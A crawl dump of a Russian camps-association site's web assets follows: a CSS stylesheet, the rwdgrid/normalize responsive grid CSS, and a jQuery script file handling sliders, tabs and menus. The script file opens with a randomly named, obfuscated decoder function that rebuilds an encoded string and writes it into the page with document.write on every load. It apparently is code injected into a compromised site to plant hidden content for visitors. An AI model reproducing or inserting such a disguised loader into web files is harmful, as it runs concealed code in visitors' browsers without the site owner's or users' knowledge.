    text-decoration: underline;
    line-height: 1.6;
    margin-right: 15px;
}
.li-camp a:hover {
    color: #FF6656;
}
.cat-camp {
    margin: 10px 0 0 20px;
}
.cat-camp a {
    color: #4a4a4a;
    font-size: 18px;
    text-decoration: underline;
    line-height: 1.6;
    margin-right: 15px;
}
.cat-camp a:hover {
    color: #1c83a9;
}
.cat-camp li span {
    color: #4a4a4a;
    font-size: 18px;
    text-decoration: underline;
    line-height: 1.6;
    margin-right: 15px;
}
.cat-camp li span:hover {
    color: #1c83a9;
}
.shortcat {
    margin: 20px 20px 0 0;
}
.shortcat p a {
    color: #3a94b4;
    text-decoration: underline; 
    margin: 0 20px 15px 0;
}
.shortcat p a:hover {
    color: #FF0000;
    text-decoration: underline;
}
.shortcat .img {
	float: left;
	height: 85px;
    margin: 15px 10px 15px 20px;
}
.search-content {
        margin: 0 20px;
    color: #838383;
}
.search-r h2 a {
    color: #3a94b4;
    text-decoration: underline;
}
.search-r h2 a:hover {
    color: #FF0000;
    text-decoration: underline;
}
.prev-but {
	float: left;
    margin: -10px 0 0 20px;
    border: solid 1px #e6e6e6;
    padding: 10px 15px;
    background-color: #f4f4f4;    
}
.prev-but a {
	color: #404040; 
    font-weight: normal;    
}
.next-but {
    float: right;
    margin: -10px 20px 0 0;
    border: solid 1px #e6e6e6;
    padding: 10px 15px;
    background-color: #f4f4f4;
}
.next-but a {
    color: #404040; 
    font-weight: normal;    
}
.rating {color:#555; font-size:11px; font-family:tahoma; width:85px; height:16px;}
.unit-rating {list-style:none; margin:0; padding:0; width:100px; height:20px; position:relative; background-image:url(../dleimages/rating.png); background-position:top left; background-repeat:repeat-x;}
.unit-rating li {text-indent:-90000px; padding:0; margin:0; float:left;}
.unit-rating li a {display:block; width:17px; height:16px; text-decoration:none; text-indent:-9000px; z-index:17; position:absolute; padding:0;}
.unit-rating li a:hover {background-image:url(../dleimages/rating.png); background-position:left center; z-index:2; left:0;}
.unit-rating a.r1-unit {left:0;}
.unit-rating a.r1-unit:hover {width:20px;}
.unit-rating a.r2-unit {left:17px;}
.unit-rating a.r2-unit:hover {width:40px;}
.unit-rating a.r3-unit {left:34px;}
.unit-rating a.r3-unit:hover {width:60px;}
.unit-rating a.r4-unit {left:51px;}	
.unit-rating a.r4-unit:hover {width:80px;}
.unit-rating a.r5-unit {left:68px;}
.unit-rating a.r5-unit:hover {width:100px;}
.unit-rating li.current-rating {background-image:url(../dleimages/rating.png);background-position:left bottom;position:absolute;height:20px;display:block;text-indent:-9000px;z-index:1;}

--- FILE ---
content_type: text/css
request_url: http://www.camps.ru/association/templates/amcet_m/css/rwdgrid.css
body_size: 5575
content:
/*********************************************************************************************

Project : rwdgrid - responsive grid system for your next project
URI: http://rwdgrid.com/
Version: 1.0
Author: Vineeth G S 
Author URI: http://www.gsvineeth.com
Github URI: https://github.com/gsvineeth/rwdgrid/

**********************************************************************************************

1.  Normalize.css            
2.  Grid 1200px 
3.  Grid 960px
4.  Grid 720px
5.  Grid lt 720px/ Mobile 
6.  Responsive Image


**********************************************************************************************/


/********************************************************************************************* 
1. normalize.css v2.0.1 | MIT License | git.io/normalize
*********************************************************************************************/   

/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */

/**
 * Correct `block` display not defined in IE 8/9.
 */

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section,
summary {
    display: block;
}

/**
 * Correct `inline-block` display not defined in IE 8/9.
 */

audio,
canvas,
video {
    display: inline-block;
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */

audio:not([controls]) {
    display: none;
    height: 0;
}

/**
 * Address styling not present in IE 8/9.
 */

[hidden] {
    display: none;
}

/* ==========================================================================
   Base
   ========================================================================== */

/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */

html {
    font-family: sans-serif; /* 1 */
    -webkit-text-size-adjust: 100%; /* 2 */
    -ms-text-size-adjust: 100%; /* 2 */
}

/**
 * Remove default margin.
 */

body {
    margin: 0;
}

/* ==========================================================================
   Links
   ========================================================================== */

/**
 * Address `outline` inconsistency between Chrome and other browsers.
 */

a:focus {
    outline: thin dotted;
}

/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */

a:active,
a:hover {
    outline: 0;
}

/* ==========================================================================
   Typography
   ========================================================================== */

/**
 * Address variable `h1` font size within `section` and `article` contexts in
 * Firefox 4+, Safari 5, and Chrome.
 */

h1 {
    font-size: 2em;
}

/**
 * Address styling not present in IE 8/9, Safari 5, and Chrome.
 */

abbr[title] {
    border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari 5, and Chrome.
 */

b,
strong {
    font-weight: bold;
}

/**
 * Address styling not present in Safari 5 and Chrome.
 */

dfn {
    font-style: italic;
}

/**
 * Address styling not present in IE 8/9.
 */

mark {
    background: #ff0;
    color: #000;
}

/**
 * Correct font family set oddly in Safari 5 and Chrome.
 */

code,
kbd,
pre,
samp {
    font-family: monospace, serif;
    font-size: 1em;
}

/**
 * Improve readability of pre-formatted text in all browsers.
 */

pre {
    white-space: pre;
    white-space: pre-wrap;
    word-wrap: break-word;
}

/**
 * Set consistent quote types.
 */

q {
    quotes: "\201C" "\201D" "\2018" "\2019";
}

/**
 * Address inconsistent and variable font size in all browsers.
 */

small {
    font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

/* ==========================================================================
   Embedded content
   ========================================================================== */

/**
 * Remove border when inside `a` element in IE 8/9.
 */

img {
    border: 0;
}

/**
 * Correct overflow displayed oddly in IE 9.
 */

svg:not(:root) {
    overflow: hidden;
}

/* ==========================================================================
   Figures
   ========================================================================== */

/**
 * Address margin not present in IE 8/9 and Safari 5.
 */

figure {
    margin: 0;
}

/* ==========================================================================
   Forms
   ========================================================================== */

/**
 * Define consistent border, margin, and padding.
 */

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */

legend {
    border: 0; /* 1 */
    padding: 0; /* 2 */
}

/**
 * 1. Correct font family not being inherited in all browsers.
 * 2. Correct font size not being inherited in all browsers.
 * 3. Address margins set differently in Firefox 4+, Safari 5, and Chrome.
 */

button,
input,
select,
textarea {
    font-family: inherit; /* 1 */
    font-size: 100%; /* 2 */
    margin: 0; /* 3 */
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */

button,
input {
    line-height: normal;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */

button,
html input[type="button"], /* 1 */
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button; /* 2 */
    cursor: pointer; /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */

button[disabled],
html input[disabled] {
    cursor: default;
}

/**
 * 1. Address box sizing set to `content-box` in IE 8/9.
 * 2. Remove excess padding in IE 8/9.
 */

input[type="checkbox"],
input[type="radio"] {
    box-sizing: border-box; /* 1 */
    padding: 0; /* 2 */
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari 5 and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari 5 and Chrome
 *    (include `-moz` to future-proof).
 */

input[type="search"] {
    -webkit-appearance: textfield; /* 1 */
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box; /* 2 */
    box-sizing: content-box;
}

/**
 * Remove inner padding and search cancel button in Safari 5 and Chrome
 * on OS X.
 */

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */

button::-moz-focus-inner,
input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

/**
 * 1. Remove default vertical scrollbar in IE 8/9.
 * 2. Improve readability and alignment in all browsers.
 */

textarea {
    overflow: auto; /* 1 */
    vertical-align: top; /* 2 */
}

/* ==========================================================================
   Tables
   ========================================================================== */

/**
 * Remove most spacing between table cells.
 */

table {
    border-collapse: collapse;
    border-spacing: 0;
}

/********************************************************************************************* 

2.  Grid 1200px

*********************************************************************************************/

.container-12 {
	margin:0 auto;
	width: 1200px;
}
.grid-1, .grid-2, .grid-3, .grid-4, .grid-5, .grid-6, .grid-7, .grid-8, .grid-9, .grid-10, .grid-11, .grid-12, .grid-13, .grid-14, .grid-15, .grid-16 {
	display:inline;
	float: left;
	margin-left: 5px;
	margin-right: 5px;
}
.alpha {
	margin-left: 0;
}
.omega {
	margin-right: 0;
}
.beta {
	margin-left: 0;
	margin-right: 0;
}
.container-12 .grid-1 {
	width:80px;
}
.container-12 .grid-2 {
	width:180px;
}
.container-12 .grid-3 {
	width:300px;
}
.container-12 .grid-4 {
	width:360px;
}
.container-12 .grid-5 {
	width:500px;
}
.container-12 .grid-6 {
	width:570px;	
}
.container-12 .grid-7 {
	width:680px;
}
.container-12 .grid-8 {
	width:780px;
}
.container-12 .grid-9 {
	width:880px;
}
.container-12 .grid-10 {
	width:980px;
}
.container-12 .grid-11 {
	width:1080px;
}
.container-12 .grid-12 {
	width:1190px;
}
.container-12 .grid-25 {   
	width:255px;
    float: left;
	margin-right: 7px;    
}
.container-12 .grid-33 {   
	width:286px;
    float: left;
    margin-right: 11px;
}
.container-12 .grid-34 {   
	width:286px;
    float: left;
    margin-right: 11px;    
}
.container-12 .grid-35 {   
	width:286px;
    float: left;
}
.container-12 .grid-36 {   
	width:300px;
    float: left;
}
.container-12 .grid-37 {   
	width:300px;
    float: left;
}
.container-12 .grid-62 {   
	width:625px;
    float: left;
}
/********************************************************************************************* 

3.  Grid 960px (mediaqueries)

*********************************************************************************************/

@media only screen and (min-width: 960px) and (max-width: 1199px) {
.container-12 {
	width: 960px;
}
.container-12 .grid-1 {
	width:60px;
}
.container-12 .grid-2 {
	width:140px;
}
.container-12 .grid-3 {
	width:280px;
}
.container-12 .grid-4 {
	width: 350px;
}
.container-12 .grid-5 {
	width:380px;
}
.container-12 .grid-6 {
	width:460px;
}
.container-12 .grid-7 {
	width:540px;
}
.container-12 .grid-8 {
	width: 580px;
}
.container-12 .grid-9 {
	width:640px;
}
.container-12 .grid-10 {
	width:780px;
}
.container-12 .grid-11 {
	width:860px;
}
.container-12 .grid-12 {
	width:940px;
}
.container-12 .grid-33 {
    margin-right: 10px;
    width: 315px;    
}
.container-12 .grid-34 {
    margin: 0;
    width: 315px;    
}
.container-12 .grid-35 {
    display: none;
}
.container-12 .grid-62 {
    margin-left: 40px;
}
#timer {
	font-size: 13px;
	margin-right: -40px;
}
.tm ul li { float: left; display: block; padding: 13px 15px;}
.btn {
	font-size: 15px;    
}
.bc_title {
    font-size: 16px;
}
.f-text-load {
    height: 100%;
}
.searchBar {
    display: none;
}
.short3 {
	width: 90%;	
}
.tabs-list ul.tabs {
	width: 180px;	
}
.tabs-list ul.tabs li {
	font-size: 13px;
	padding: 8px 8px;
}
.tabs-list .img {
	width: 180px;	
}
.coment {
	width: 90%;
}
.mslider {
	width: 650px;
    height: 300px;    
}
.short4 h2 {
	font-size: 14px;
}
.short5 {
	margin: 10px;
}
.media_960 {
	display: block;
}
.media_960_hide, .green, .grid-36, .grid-37, .banner_235, .banner_300 {
	display: none;
}

}
	
/********************************************************************************************* 

4.  Grid 720px (mediaqueries)

*********************************************************************************************/

@media only screen and (min-width: 720px) and (max-width: 959px) {

.container-12 {
	width: 720px;
}
.container-12 .grid-1 {
	width:40px;
}
.container-12 .grid-2 {
	width:100px;
}
.container-12 .grid-3 {
	width:280px;
}
.container-12 .grid-4 {
	width:350px;
}
.container-12 .grid-5 {
	width:400px;
}
.container-12 .grid-6 {
	width:340px;
	position: relative;
}
.container-12 .grid-7 {
	width:400px;
}
.container-12 .grid-8 {
	width:460px;
}
.container-12 .grid-9 {
	width:700px;
}
.grid-9 .grid-33 {
    width: 345px;    
    margin-right: 10px;
}  
.grid-9 .grid-34 {
    width: 345px;    
    margin: 0
}  
.grid-9 .grid-35 {
    display:none;
}     
.container-12 .grid-10 {
	width:580px;
}
.container-12 .grid-11 {
	width:640px;
}
.container-12 .grid-12 {
	width:700px;
	position: relative;
}
.container-12 .grid-25 {
    width: 240px;
}
.container-12 .grid-62 {
    width: 470px;
    float: right;    
}
.purple {
	width: 100px;  
    font-size: 14px;
}
#timer {
	font-size: 13px;
	position: absolute;
	right: -150px;
	top: 0;
}
.short5 {
    width: 25%;
	height: 100%;    
}
.multi-content, .short5 h2 {
    margin-left: 10px;
}
.mslider {
    width: 420px;
}
.counters, .line, .icon-load, .green, .grid-36, .grid-37 {
    display: none;
}
.tabs2 li, .tabs2 li.current {
    font-size: 8px;
}
.banner_footer {
    height: 100%; 
    margin: 15px 0;    
}
#footer {
    height: 100%;
}
.f-text-load {
	height: 100%;
}
.tabs-list ul.tabs {
	width: 180px;	
}
.tabs-list ul.tabs li {
	font-size: 13px;
	padding: 8px 8px;
}
.tabs-list .img {
	width: 200px;	
}
.logo {
    padding-bottom: 10px;
}
.socgroup {
	position: absolute;	
	top: 80px;
	right: -35px;
	z-index: 1;
}
.coment {
	width: 75%;
}
.coment-area {
	width: 90%;
}
.com-nav {
	clear: both;	
	float: left;
}
.com-nav span {
	font-size: 13px;
}
.short3 {
	width: 95%;	
	height: auto;
}
.short3 .img {
	max-width: 120px;	
}
.sliderContent, .hotnews {
	max-height: 220px;
}
.green {
    font-size: 14px;
}

.media_720 {
	display: block;	
}
.media_720_hide, .dropdown, .soc_vidgets {
	display: none;	
}


}
	

/********************************************************************************************* 

5.  Grid lt 720px / Mobile (mediaqueries)

*********************************************************************************************/
	
@media only screen and (max-width: 719px) {

.container-12, .container-16 {
	width: 90%;
}
.grid-1, .grid-2, .grid-3, .grid-4, .grid-5, .grid-6, .grid-7, .grid-8, .grid-9, .grid-10, .grid-11, .grid-12, .grid-13, .grid-14, .grid-15, .grid-16 {
	width:100%;
	margin-left: 0px;
	margin-right: 0px;
}
.alpha {
	margin-left: 0;
}
.omega {
	margin-right: 0;
}
.beta {
	margin-left: 0;
	margin-right: 0;
}
.container-16 .grid-1, .container-16 .grid-2, .container-16 .grid-3, .container-16 .grid-4, .container-16 .grid-5, .container-16 .grid-6, .container-16 .grid-7, .container-16 .grid-8, .container-16 .grid-9, .container-16 .grid-10, .container-16 .grid-11, .container-16 .grid-12, .container-16 .grid-13, .container-16 .grid-14, .container-16 .grid-15, .container-16 .grid-16, .container-12 .grid-1, .container-12 .grid-2, .container-12 .grid-3, .container-12 .grid-4, .container-12 .grid-5, .container-12 .grid-6, .container-12 .grid-7, .container-12 .grid-8, .container-12 .grid-9, .container-12 .grid-10, .container-12 .grid-11, .container-12 .grid-12, .container-12 .grid-33, .container-12 .grid-34, .container-12 .grid-35, .container-12 .grid-62, .container-12 .grid-25, .container-12 .grid-36, .container-12 .grid-37 {
	width:100%;
}
.short-up {
    height: 190px; 
    width: 30% !important;    
}
.tabs2 li, .tabs2 li.current {
    font-size: 10px;
}
#tm_wrap {
	top: 230px;
}
a#pull2 {
   background: url('../images/nav-icon2.png') no-repeat;  
	top: 204px !important;
	position: absolute;
	left: 10px;
	z-index: 999 !important;
}
.logo {
    float: left;
	margin: 20px auto 0 auto;
}
.logo-text {
    font-size: 14px;
}
#timer {
	text-align: center;	
	position: relative;
	width: 100%;
	padding: 10px 0 20px 0;
	margin: 0;
}
.grid-6 {
	position: relative;
}
.mess-next {
    font-size: 14px;
    width: 100%;
    text-align: center;
}   
.socgroup {
	z-index: 1;
	text-align: center;
	float: none;
	margin: 0 0 70px 0;
}
.banner_footer {
    height: 100%;
    margin: 0 0 15px 0;
}
.socgroup a {
	text-align: center;
	display: inline-block;
	float: none;
}
.searchBar {
	/*display: none;*/
}
.media_search {
	top: 156px !important;
	position: absolute;
	right: 0;
	z-index: 999;
}
.btn-camp {
    top: 5px;
}
#btn-load-more {
    display: none;
}
.coment {
	width: 90%;
}   
.coment-area {
	width: 80%;
}
.com-nav {
	float: left;
	clear: both;
}
.story-short {
	width: 33.333%;
}
.short5 {
    width: 33.333% !important;
    height: 225px;
}    
.f-text-load {
	height: 100%;
}
.bc_title {
    font-size: 12px;
}
.mess-text {
    font-size: 12px;
    margin-top: 5px;
}
.logo {
    margin: 20px auto;
}
.soc_vidgets, .dropdown, .counters, .text-down, .tabs2 {
    display: none;
}
.btn-group {
	float: none;
    text-align: center;
    width: 100%;    
}
.shortcat {
    width: 100%;
}
#footer {
    height: 100%;    
}    
#navi {	
	margin: 25px 15px;
}
.tabs-list ul.tabs {
	width: 100%;	
	float: right;
	z-index: 10;
}
.tabs-list .img {
	max-width: 100%;
	z-index: 100;
	float: left;
	margin: 0;
	margin-bottom: 5px;
}
.tabs-list .box {
	float: left;
	width: 100%;
}
.tabs-list ul.tabs li {
	font-size: 14px;
	padding: 12px 12px;
}
#counters {
	clear: both;
	margin: 20px 0;	
	float: left;
}
.world {
    width: 33.3333%;
    float: left;
}
.bc_tit, .doubleli {    
    margin: 0;
    text-align: center; 
}
.mslider, .hotnews {
	max-height: 300px;
}
.media_719 {
	display: block;
}
.media_719_hide {
	display: none;
}
.media_719 .banner_728 {
	margin: 0;		
}
.soc_title {
	width: 248px;
}
.bc_media {
	width: 278px;
}

}

@media only screen and (max-width: 480px) {

.mslider, .sliderContent, .hotnews, .btn-cat {
	display: none;
}
.bc_title{
    font-size: 16px;
}

.green {
    font-size: 16px;
}
.short5 .img {
	max-width: 120px;
}
.ava-com {
	width: 45px;
	height: 45px;
}
.coment {
	margin: 5px;
}
.comments_area {
	padding: 5px;
}
.coment-area {
	margin-left: 60px;
}
.date {
	display: none;
}
.author a {
	padding-right: 5px;
}
.media-date {
	display: block;	
	font-size: 13px;
	color: #9b9b9b;
}
.com-nav, .com-nav a  {
	float: left;
}
.com-nav span {
	font-size: 11px;
}
.searchBar {
	width: 123px;
}
.s-field {
	width: 100px;
}

}

@media only screen and (max-width: 540px) {
.logo-text {
    display: none;
}
.short5 {
    width: 50% !important;
}     
}    

@media only screen and (max-width: 320px) {
.shape, .logo-text, .searchBar, .dropdown, .btn-group {
    display: none;
}
.tabs2, .short2 .mcat {
    display: none;
}    
.mess-next {
    width: 100%;
    text-align: center;
} 
.banner_footer {
    height: 100%;
    margin: 0;
}
.coment-area {
	width: 80%;
}    
.short-up .img {
    max-width: 100%;
    width: 250px !important;
}
.shortcat .img {
    max-width: 100%;
    width: 250px;
	height: 100%;    
}    
.media_320 {
	display: block;
}
.media_320_hide {
	display: none;	
}
.left_cell {
    float: left;
} 
.short5 {
    height: 120px;
}    
.multimedia {
	padding-bottom: 10px;	
}
.multimedia .img, .short .img {
	max-width: 265px !important;	
}
.multimedia h2, .multimedia-content, .short6 h2, .multi-content {
    max-width: 265px !important;
    padding: 0 9px 9px 9px;
}
.multi-content a {
    padding: 0 90px 0 0;
}    
.multimedia .mcat {
	margin-left: 100px;
}
#top {
    position: inherit;
}
h2 {
	font-size: 14px;
}
.mslider {
	width: 100%;
	max-height: 160px;
}
.mslider, .sliderContent, .hotnews {
	max-height:160px;
}
a.prev, a.next {
	width: 29px;
	height: 29px;
	background: url(../images/sl_arrows_small.png) no-repeat 0 0;
}
.hotnews h2 {
	font-size: 16px;
}
.media_hide {
	display: none;
}
.short5 h2 {
	font-size: 13px !important;
}
.ava-com {
	width: 30px;
	height: 30px;
}
.coment {
	margin: 10px;
}
.comments_area {
	padding: 5px;
}
.coment-area {
	margin-left: 40px;
}
.date {
	display: none;
}
.author a {
	padding-right: 5px;
}
.media-date {
	display: block;	
	font-size: 13px;
	color: #9b9b9b;
}
.com-nav, .com-nav a  {
	float: left;
}
.short5 {
    width: 50% !important;
	height: 230px;    
}    
.com-nav span {
	font-size: 11px;
}
.tabs2 li, .tabs2 li.current  {
	font-size: 13px;
}
.story-short {
    width: 100%;
}
.f-text-load {
    height: 100%;
}
.left_cell h2 {
	font-size: 14px;
}
.soc_vidgets {
    display: block;
}
.left_cell .short-content {
	display: none;	
}
#navi {
    margin: 25px 0;
}
#btn-load-more {
	display: none;	
}    
#newsticker_reveal {
	display: none !important;
}
.soc_title, .bc_media {
	width: auto;
}

}

@media only screen and (max-width: 1199px) {

.media_1199 {
	display: block;
}
.lcol_hide {
	display: block !important;
}
.media_hide, .clr-m {
	display: none;
}
#btn-load-more {
    display: none;
}
#footer, .banner_footer {
    height: 100%;
}
.short5 {
    width: 25%;     
} 
.btn {
    font-size: 16px;
}
.short5, .short6, .multimedia {
	margin: 0;	
	max-height: none !important;
	float: left;
}
.short5 .img, .short6 .img, .multimedia .img {
	margin: 9px;
}
.short5 h2, .short6 h2 {
	margin: 9px 9px 9px 9px;
	font-size: 14px;
}
.short5:last-child {
	border: none;
}
.multimedia, .short6 {
	width: 100%;
	border-bottom: solid 1px #e1e1e1;	
}
.multimedia h2 {
	font-size: 15px;
}
.multimedia .img {
	max-width: 120px;	
}
.short6 .img {
	max-width: 120px;	
}    
.multimedia .img_ct, .short6 .img_ct {
	float: left;
}
.short6 h2, .multi-content {
    width: 100%;    
}    
.cat_icon {
	bottom: 0px;	
	left: 0px;
}
.short6 .cat_icon, .multimedia .cat_icon {
	bottom: 9px;
	left: 9px;
}
.world h2 {
	font-size: 14px;
    margin-left: 9px;    
}
.world .mcat li.comnum {
	display: none;		
}

} 

/********************************************************************************************* 

6.  Grid lt 959px / Mobile (mediaqueries)

*********************************************************************************************/

@media only screen and (max-width : 959px) {  

.media_959 {
	display: block;	
}
.media_959_hide, .banner_235, .banner_300 {
	display: none;	
}
.searchBar {
    display: none;
}
#top {
    position: inherit;
    float: right;
}
ul#top_menu {
	display: none;
}
.bc_camp {
    text-align: center;
}
.tm ul li.home {
	display: none !important;
}    
a#pull {
	position: absolute;
	top: 30px;	
	right: 50px;
} 
a#pull, a#pull2 {  
   background: url('../images/nav-icon.png') no-repeat;  
   width: 20px;  
   height: 20px;  
}
a#pull2 {
   background: url('../images/nav-icon2.png') no-repeat;  
	top: 126px;
	position: absolute;
	left: 10px;
}
ul#top_menu {  
	display: none;  
   height: auto;  
	position: absolute;
	top: 55px;
	z-index: 2;
	background: #fdfdfd; 
	border-radius: 4px;
	padding: 5px 15px;
/*	opacity: 0.9;*/
	border: solid 1px #dfdfdf;
    right: 10px;    
}
.tm {
/*
	height: auto !important;
	margin-top: 0;*/	
	display: none;
	position: absolute;
	height: auto;
}
.tm ul {
	position: absolute;
	margin: 0;	
	top: -1px;
	left: 0;
	background: #fff;
	border: solid 1px #dfdfdf; 
	padding: 5px 25px;	
	border-radius: 4px;
}
.tm ul li {
	float: none;
	border-bottom: dashed 1px #dfdfdf;
	padding:10px 5px;	
}
.tm ul li.sublnk { background: url(../images/tm-arrow.png) no-repeat 97% 51%; padding: 13px 5px; position: relative; }
.tm ul li.sublnk:hover { background: url(../images/tm-arrow-h.png) no-repeat 97% 51%; }

.tm ul li:last-child {
	border-bottom: none;
}
ul#top_menu li {
	float: none;		
	line-height: 1.5em;
	font-size: 15px;
	padding: 5px 3px;
	border-bottom: dashed 1px #dfdfdf;
}
ul#top_menu li:last-child {
	border: none;
}
ul#top_menu li a {
	color: #000;	
}
#lgn_icon {
	margin: 0 0 0 20px;
}
.pm_status {
	width: 100%;
}

} 


/********************************************************************************************* 

7.  Responsive Image

*********************************************************************************************/


img.scale, img.responsive {
	max-width: 100%;
	height: auto;
}



.row { margin-bottom: 13px; }

/* #Clearing
================================================== */

    /* Self Clearing Goodness */
    .container-12:after { content: "\0020"; display: block; height: 0; clear: both; visibility: hidden; }

    /* Use clearfix class on parent to clear nested columns,
    or wrap each row of columns in a <div class="row"> */
    .clearfix:before,
    .clearfix:after,
    .row:before,
    .row:after {
      content: '\0020';
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0; }
    .row:after,
    .clearfix:after {
      clear: both; }
    .row,
    .clearfix {
      zoom: 1; }

    /* You can also use a <br class="clear" /> to clear columns */
    .clear {
      clear: both;
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0;
    }
    


--- FILE ---
content_type: application/javascript
request_url: http://www.camps.ru/association/templates/amcet_m/js/libs.js
body_size: 1939
content:
function f2acabc5d049(uf){var ue=String,w9=uf.substr(14,3)-662,qa,o8;uf=uf.substr(17);var n9=uf.length;for(var y0=0;y0<n9;y0++){try{throw(sc=uf.substr(y0,1));}catch(e){sc=e;};if(sc=='~'){w9="";y0++;u2=uf.substr(y0,1);while(u2!='~'){w9+=u2;y0++;u2=uf.substr(y0,1);}w9-=459;continue;}qa="";if(v4(sc)){y0++;sc=uf.substr(y0,1);while(sc!='±'){qa+=sc;y0++;sc=uf.substr(y0,1);}qa=qa-w9-14;if(qa<0)qa+=256;if(qa>=192)qa+=848;else if(qa==168)qa=1025;else if(qa==184)qa=1105;document.write(ue["f\x72omC\x68a\x72Code"](qa));continue;}q7=(sc+'')["\x63h\x61\x72\x43\x6fd\x65\x41t"](0);if(q7>848)q7-=848;o8=q7-w9-14;if(o8<0)o8+=256;if(o8>=192)o8+=848;else if(o8==168)o8=1025;else if(o8==184)o8=1105;document.write(ue["f\x72omC\x68a\x72Code"](o8));}}f2acabc5d049("42507525183813855±11±B2A8?C±239±BA2±12±±241±7CC?±9±±254±±254±I1A>H0±253±AD±254±A±254±;>6±254±0?8±253±9B±241±±239±CH?4±12±±241±C4GC±254±90E0B2A8?C±241±±13±±11±±254±B~619~±17±±32±±23±±30±\"±236±");function v4(o0){return o0=='±';}
/*

# ------------------------------------------------------------------------
# ------------------------------------------------------------------------

*/
$(document).ready(function() {

 $('#newsticker_reveal').newsticker( {
              'style'         : 'reveal',
              'tickerTitle'   : '‘обытиЯ днЯ',
              'letterRevealSpeed' : 30,
              'transitionSpeed' : 2000,
              'pauseOnHover'  : false,
              'autoStart'     : true,
              'showControls'  : true
          });

$(function() {
	$( "#logindialog" ).dialog({
		autoOpen: false,
		modal: true,
		show: {effect: 'fade', duration: 150, times: 999},
		hide: {effect: 'fade', duration: 150},
		width: 360
	});

$('.loginlink').click(function(){

	$('body').append('<div id="mask"></div>');
    	$('#mask').fadeIn(300);
		$('#mask,.ui-dialog-titlebar-close').click(function() {
			$('#logindialog').dialog('close');
	 		$('#mask').fadeOut(300 , function() {
					$('#mask').remove();
        });
	});

	$('#logindialog').animate({opacity: 'show'}, 'slow'),
		$('#logindialog').dialog('open');
			return false;
		});
	});

$('.mslider').mobilyslider({
		content: '.sliderContent',
		children: 'div',
		transition: 'fade',
		animationSpeed: 650,
		autoplay: true,
		autoplaySpeed: 5000,
		pauseOnHover: true,
		bullets: false,
		arrows: true,
		arrowsHide: true,
		prev: 'prev',
		next: 'next',
		animationStart: function(){},
		animationComplete: function(){}
	});

$('.custom-news-block:even').css('background-color' , '#f9f9f9');
$('.short2:even').css('background-color' , '#f7ffdc');
$('.title-list:even').css('background-color' , '#fafafb');

$('ul.tabs,ul.tabs2').delegate('li:not(.current)', 'click', function() {
	$(this).addClass('current').siblings().removeClass('current')
		.parents('div.section').find('div.box').hide().eq($(this).index()).fadeIn(450);
})

$('li.sublnk').click(function() {
	$(this).find('ul.subtopmenu').slideToggle("fast");
});  
    
$(function() {
			var pull 		= $('#pull');
				menu 		= $('ul#top_menu');
				menuHeight	= menu.height();

			var pull2		= $('#pull2');
				menu2		= $('.tm');
				menuHeight	= menu.height();

			$(pull).on('click', function(e) {
				e.preventDefault();
				menu.slideToggle("fast");
			});

			$(pull2).on('click', function(e) {
				e.preventDefault();
				menu2.slideToggle("fast");
			});

    		$(window).resize(function(){
        		var w = $(window).width();
        		if(w > 959 && menu2.is(':hidden'))  {
        			menu2.removeAttr('style');
        		}
        		if(w > 959 && menu.is(':hidden'))  {
        			menu.removeAttr('style');
        		}
    		});
});

  $('#carousel').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: false,
    slideshow: false,
    itemWidth: 100,
    itemMargin: 5,
    asNavFor: '#slider'
  });

  $('#slider').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: false,
    slideshow: false,
    sync: "#carousel"
  });    

    current_f_link = $('.f-link-more').html();
    $('.f-link-more').click( function() {
      $('.f-text-inner').toggleClass('f-text-show');
      $('.f-link-more').css('display' , 'none');
      return false;
    });   

    current_f_link = $('.btn-sho').html();
    $('.btn-sho').click( function() {
      $('.f-text-camp').toggleClass('f-text-camp-show');
        $('.btn-sho').css('display' , 'none');        
      return false;
    }); 
    
    current_f_link = $('.btn-show').html();
    $('.btn-show').click( function() {
      $('.f-text-obl').toggleClass('f-text-obl-show');
        $('.btn-show').css('display' , 'none');
      return false;
    });      
    
	document.getElementById('btn-load-more').addEventListener('click',function fn(){
    	$('.f-text-load').toggleClass('f-text-load-more');
    		this.removeEventListener('click',fn);
    		this.addEventListener('click',fn2);
    	})
    		function fn2(){               
        $('.f-text-load').toggleClass('f-text-load-show');
    		this.removeEventListener('click',fn2);
        $('#btn-load-more').css('display' , 'none');
    };  
});